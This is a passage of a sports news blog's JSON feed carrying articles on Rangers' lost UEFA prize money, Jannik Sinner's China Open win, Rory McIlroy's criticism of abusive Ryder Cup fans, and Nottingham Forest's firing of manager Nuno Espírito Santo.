data-end=\"1074\" data-start=\"864\"\u003ERangers will look to turn things around in their next Europa League fixture against Brann on October 23. A win in that match would be worth \u003Cstrong data-end=\"1016\" data-start=\"1004\"\u003E£389,000\u003C\/strong\u003E in prize money, while a draw would bring in \u003Cstrong data-end=\"1073\" data-start=\"1061\"\u003E£130,000\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"1338\" data-start=\"1076\"\u003EAccording to UEFA’s structure, the \u003Cstrong data-end=\"1124\" data-start=\"1111\"\u003Etop eight\u003C\/strong\u003E teams in the league phase automatically advance to the round of 16, earning an additional \u003Cstrong data-end=\"1227\" data-start=\"1215\"\u003E£519,000\u003C\/strong\u003E. Clubs finishing between \u003Cstrong data-end=\"1271\" data-start=\"1253\"\u003Eninth and 16th\u003C\/strong\u003E qualify for the knockout play-off round, taking home \u003Cstrong data-end=\"1337\" data-start=\"1325\"\u003E£260,000\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"1657\" data-start=\"1340\"\u003EFurther progress through the competition brings even bigger rewards from \u003Cstrong data-end=\"1427\" data-start=\"1415\"\u003E£260,000\u003C\/strong\u003E for the play-offs, to \u003Cstrong data-end=\"1466\" data-start=\"1450\"\u003E£1.5 million\u003C\/strong\u003E for the round of 16, \u003Cstrong data-end=\"1504\" data-start=\"1488\"\u003E£2.2 million\u003C\/strong\u003E for the quarter-finals, \u003Cstrong data-end=\"1545\" data-start=\"1529\"\u003E£3.9 million\u003C\/strong\u003E for the semi-finals, \u003Cstrong data-end=\"1583\" data-start=\"1567\"\u003E£5.2 million\u003C\/strong\u003E for the runners-up, and \u003Cstrong data-end=\"1624\" data-start=\"1608\"\u003E£6.1 million\u003C\/strong\u003E for the Europa League champions.\u003C\/p\u003E\n\u003Cp data-end=\"1805\" data-start=\"1659\"\u003EFor now, Rangers will need both results and performances to go their way not just to restore confidence, but to start earning again in Europe.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/6617167648785329075\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/rangers-miss-out-on-uefa-prize-money.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/6617167648785329075"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/6617167648785329075"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/rangers-miss-out-on-uefa-prize-money.html","title":"Rangers Miss Out on UEFA Prize Money After Defeat to Sturm Graz"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_TSYzMiS-JqghWMIWjLOkR4KQBh97pQF3HhBBRzqHthtl71DSMD6uP-XjRkmz-Bl95fALnW4So9yXujqAHcE2pKdYkIjk73OJx82qvPwwziFiDBFhXmg5C2KsuSf8-2nkYdjtAw10iD-1zoLB_QkSVTm1zJHQViN3y29shDPrACG7CY58OPAvpL7ueiVw\/s72-c\/sturm1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-7552161062686033681"},"published":{"$t":"2025-10-01T21:00:00.000+02:00"},"updated":{"$t":"2025-10-04T08:37:37.430+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tennis"}],"title":{"type":"text","$t":"Sinner Stops Teen Sensation Tien’s Dream Run to Take China Open Title"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtvEOSHBwcPfLTbwcnOayq8RA3wtu6yyUucYkoQlGH6-r51sQk2xZuC8uOitCiAfYexEx6GiZ4wCi_QBGrHq9Xu7dUIcKnbSi2oYmLrxna-NgklbfM3xmGVkabxf3FMo10DsWwGTRxJYWUujOQszLuhHZ57iqugpdqPXF348BBoDcXNlQqiLKf8aRHZv3q\/s1440\/sinner1.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtvEOSHBwcPfLTbwcnOayq8RA3wtu6yyUucYkoQlGH6-r51sQk2xZuC8uOitCiAfYexEx6GiZ4wCi_QBGrHq9Xu7dUIcKnbSi2oYmLrxna-NgklbfM3xmGVkabxf3FMo10DsWwGTRxJYWUujOQszLuhHZ57iqugpdqPXF348BBoDcXNlQqiLKf8aRHZv3q\/s16000\/sinner1.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EJannik Sinner won the China Open by beating American teenager Learner Tien 6-2, 6-2 in Wednesday’s final to continue his preparations for the Shanghai Masters.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ESinner rebounded from his\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003EU.S. Open disappointment\u003C\/span\u003E\u0026nbsp;by winning his third title of the season — his 21st overall — with a dominant performance against the 19-year-old Tien, who was playing in his first tour final.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“We will try to improve and push for more and let’s see what the rest of the season looks like, but I am very happy,” Sinner said.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ESinner next goes to Shanghai, where he’ll be the favorite after Carlos Alcaraz withdrew because of an ankle injury sustained in the first round of the Japan Open, which\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Ehe won Tuesday\u003C\/span\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/7552161062686033681\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/sinner-stops-teen-sensation-tiens-dream.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/7552161062686033681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/7552161062686033681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/sinner-stops-teen-sensation-tiens-dream.html","title":"Sinner Stops Teen Sensation Tien’s Dream Run to Take China Open Title"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtvEOSHBwcPfLTbwcnOayq8RA3wtu6yyUucYkoQlGH6-r51sQk2xZuC8uOitCiAfYexEx6GiZ4wCi_QBGrHq9Xu7dUIcKnbSi2oYmLrxna-NgklbfM3xmGVkabxf3FMo10DsWwGTRxJYWUujOQszLuhHZ57iqugpdqPXF348BBoDcXNlQqiLKf8aRHZv3q\/s72-c\/sinner1.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-4981894028781568591"},"published":{"$t":"2025-09-30T08:28:00.001+02:00"},"updated":{"$t":"2025-10-04T08:31:53.276+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Golf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Rory McIlroy Condemns ‘Unacceptable and Abusive’ Fan Behavior at Bethpage Ryder Cup"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8su2saVR5yo8b48XEPhylKnc3dPF7Q-49OPGRHDUjs8dPGbcO5cZ3do7hJXTVz1UR4-Fv0pEM8o4FmKEKL8TaDia3Fs0L04E-wlw0MWq7aDD33PHVJoh7Ce_yilvFsb0WHKTpOKyXV_uGRGT14RLJk0ubz_4hEclQsOtQodaZHwUagWHH2ijRRmnp0KYP\/s1440\/rory.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8su2saVR5yo8b48XEPhylKnc3dPF7Q-49OPGRHDUjs8dPGbcO5cZ3do7hJXTVz1UR4-Fv0pEM8o4FmKEKL8TaDia3Fs0L04E-wlw0MWq7aDD33PHVJoh7Ce_yilvFsb0WHKTpOKyXV_uGRGT14RLJk0ubz_4hEclQsOtQodaZHwUagWHH2ijRRmnp0KYP\/s16000\/rory.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003ERory McIlroy helped Europe\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003Ewin the Ryder Cup\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003Eand then called out the hostile New York crowd for “unacceptable and abusive behavior.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EOver his five matches at Bethpage Black, McIlroy endured a torrent of insults about everything from his personal life to past failures on the golf course. People shouted out as he lined up to swing and putt. His wife was hit by a cup of beer.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“What happened here this week is not acceptable,” McIlroy said on Sunday after going 3-1-1 to help Europe beat the United States 15-13. His lone loss came in a Sunday singles match with world No. 1 Scottie Scheffler, who had also played in all five sessions, that was more of a slog than a pristine, shot-for-shot battle of the world’s top two players.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EIt was McIlroy’s most blunt assessment yet of a New York crowd that Europe fully expected to be rowdy and passionate — captain Luke Donald even gave players virtual-reality goggles to get used to the noise — but maybe not this crass or downright obnoxious.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe 36-year-old Northern Irishman, who came to Bethpage on a mission to win his second Ryder Cup on U.S. soil, sometimes pushed back — whirling around and cursing at his hecklers or stepping away from a shot until the riled masses settled down.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EOn Saturday, he told boisterous fans to “shut the (expletive) up” before knocking his approach to 3 feet to set up a clinching putt in a morning foursomes match. When a fan yelled, “You’re not that good, Rory!” he responded: “I’m (expletive) very good.”\u003C\/p\u003E\u003Cdiv class=\"HTMLModuleEnhancement\" data-align-center=\"\" style=\"--marginforextraspace: -20px; align-items: center; background-color: white; background-repeat: no-repeat; box-sizing: border-box; display: flex; flex-direction: column; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin: -20px 0px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-item\" style=\"background-repeat: no-repeat; box-sizing: border-box; display: flex; justify-content: center; line-height: calc(1em + 4px); width: 720px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-embed\" style=\"--color-video-bg: #fff; background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px); min-width: calc(100% + 80px);\"\u003E\u003Cdiv class=\"HtmlModule\" data-gtm-topic=\"No Value\" data-main-module-number=\"3\" data-module-number=\"3\" data-module-tracksubscribe=\"\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Ca class=\"AnchorLink\" id=\"html-embed-module-e30000\" style=\"background-color: transparent; background-repeat: no-repeat; box-sizing: border-box; color: #0d6eff; display: block; height: 0px; line-height: calc(1em + 4px); pointer-events: none; position: absolute; scroll-margin-top: 60px; touch-action: manipulation; visibility: hidden;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"taboola_readmore\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp class=\"embed-caption\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-size: 13px; font-stretch: semi-condensed; line-height: calc(1em + 4px);\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I am,” McIlroy added at the winners’ press conference. “Really good.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EWhile there was more golf to play, McIlroy stayed guarded in his post-match interviews. Asked on Saturday if he thought fans had crossed a line, he said: “People can be their own judge of whether they took it too far or not.” After all, he still had to deal with them on Sunday.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EWith the crowds gone and the Ryder Cup in hand, the five-time major champion let loose.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I don’t think we should ever accept that in golf,” McIlroy told reporters, his European teammates and captain crowded around on the interview room dais. “I think golf should be held to a higher standard than what was seen out there this week.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThen he turned philosophical about the sport that has made him rich and popular, that he has worked at since he was a boy, that he has achieved so much in, including the career Grand Slam.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“Golf has the ability to unite people. Golf teaches you very good life lessons. It teaches you etiquette. It teaches you how to play by the rules. It teaches you how to respect people,” McIlroy said. “Sometimes this week we didn’t see that. So no, this should not be what is acceptable in the Ryder Cup.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe culprits, he noted, were the minority of a crowd full of “true golf fans” who were “respectful and let both teams have the same chance to hit the shots and play a fair contest.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EAs Europe got out to a hot start, leading 5 1\/2 to 2 1\/2 after the first day, the world’s second-ranked player became European Enemy No. 1 among a small but vocal subset of the crowd. As European fans serenaded him with their go-to cheer, a version of a song by the Cranberries that replaces “Zombie” with “Rory,” American fans did everything they could to knock him off his game.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThey reminded him of his missed putt to lose the U.S. Open at Pinehurst in 2024. They made fun of his height. They mocked his Irish heritage. They went after his wife.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I was out there for two days with Erica McIlroy, and the amount of abuse that she received was astonishing,” McIlroy’s friend and teammate Shane Lowry said. “The way she was out there supporting her husband and supporting her team was unbelievable, and kudos to her for that.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ELowry assumed the role of bodyguard and bouncer as tensions rose during his and McIlroy’s fourball match on Saturday. The Irishman told off fans and jawed with hecklers, thumping his chest, marching across the green and cursing at the crowd after sinking a pivotal putt.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EBy Sunday, a European victory was all but assured. The visitors were up 11 1\/2 to 4 1\/2 going into the final round. No side had ever come back from such a deficit — and still hasn’t.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EAs the U.S. mounted a charge, aided by Scheffler’s win over McIlroy, there were chants of “USA!” and a few insults flung McIlroy’s way, but fans behaved, for the most part. More than a dozen state troopers flanked their group and a marshal warned spectators to “keep it clean.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EIn the end, it was McIlroy who had the final word. In April, he won the Masters after years of trying to complete the career grand slam. Now, he’s won his sixth Ryder Cup in eight tries, improving his record in the event to 19-14-5. And the next one is a veritable home game, at Adare Manor in Ireland.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“We will be making sure to say to our fans in Ireland in 2027 that what happened here this week is not acceptable,” he said. “And for me, it’s, you know, come and support your home team.\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I think if I was an American, I would be annoyed that people — I didn’t hear a lot of shouts for Scottie today, but I heard a lot of shouts against me. It’s like, support your players. That’s the thing.”\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/4981894028781568591\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/rory-mcilroy-condemns-unacceptable-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/4981894028781568591"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/4981894028781568591"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/rory-mcilroy-condemns-unacceptable-and.html","title":"Rory McIlroy Condemns ‘Unacceptable and Abusive’ Fan Behavior at Bethpage Ryder Cup"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8su2saVR5yo8b48XEPhylKnc3dPF7Q-49OPGRHDUjs8dPGbcO5cZ3do7hJXTVz1UR4-Fv0pEM8o4FmKEKL8TaDia3Fs0L04E-wlw0MWq7aDD33PHVJoh7Ce_yilvFsb0WHKTpOKyXV_uGRGT14RLJk0ubz_4hEclQsOtQodaZHwUagWHH2ijRRmnp0KYP\/s72-c\/rory.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-2581910690599268617"},"published":{"$t":"2025-09-09T12:13:00.001+02:00"},"updated":{"$t":"2025-09-09T12:13:18.602+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Nottingham Forest Fires Manager Nuno After Falling Out With Owner Marinakis"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPpUT3vaV3t4BQR9C68Uv4-KGsnt57RfrE_mYa_0Uk4vw42iiXqYxtVy5XrGT7ES9Vx6LRlhbvF1kh9JItcCGrLGJFi26XWjLX02CN-GJbs0eCCZr0a5ljyYFJzLyWST0ap2poPND7YVJxXmNxr1P6maCSqp3yfoMr-XTdS6_7YI36M4N_XaW4-fA_Tfnu\/s980\/nuno.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"653\" data-original-width=\"980\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPpUT3vaV3t4BQR9C68Uv4-KGsnt57RfrE_mYa_0Uk4vw42iiXqYxtVy5XrGT7ES9Vx6LRlhbvF1kh9JItcCGrLGJFi26XWjLX02CN-GJbs0eCCZr0a5ljyYFJzLyWST0ap2poPND7YVJxXmNxr1P6maCSqp3yfoMr-XTdS6_7YI36M4N_XaW4-fA_Tfnu\/s16000\/nuno.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003ENottingham Forest fired manager Nuno Espírito Santo just three games into the Premier League season after a deterioration in his working relationship with the club’s hierarchy.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EReports in the British media said former Tottenham manager Ange Postecoglou will be the replacement.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EUnder the 51-year-old Nuno, Forest — the European champion in 1979 and ’80 — secured a spot in European competition for the first time in 30 years thanks to a seventh-place finish in the league last season. Forest was in the top five for most of the campaign and even looked like qualifying for the Champions League.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EHowever, Nuno will not get the chance to lead Forest into the Europa League after a very public falling-out with owner Evangelos Marinakis, reportedly stemming from a breakdown in relations with the club’s recently hired global head of football, Edu Gaspar.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ENuno was critical of Forest’s offseason transfer activity, which he deemed crucial to maintain momentum after the team’s best season this century. With Edu directing transfer operations, most of Forest’s signings came late in the window — by which time Nuno had acknowledged his relationship with Marinakis was “not so good” and that he was worried about his job security.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EIn a middle-of-the-night\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Estatement released\u003C\/span\u003E\u0026nbsp;by Forest on Tuesday, the club said Nuno had been fired “following recent circumstances” before thanking him “for his contribution during a very successful era at the City Ground, in particular his role in the 2024-25 season, which will forever be remembered fondly.”\u003C\/p\u003E\u003Cdiv class=\"HTMLModuleEnhancement\" data-align-center=\"\" style=\"--marginforextraspace: -20px; align-items: center; background-color: white; background-repeat: no-repeat; box-sizing: border-box; display: flex; flex-direction: column; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin: -20px 0px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-item\" style=\"background-repeat: no-repeat; box-sizing: border-box; display: flex; justify-content: 